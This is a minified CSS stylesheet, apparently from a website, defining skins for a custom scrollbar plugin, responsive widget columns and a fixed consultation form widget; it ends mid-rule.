.mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 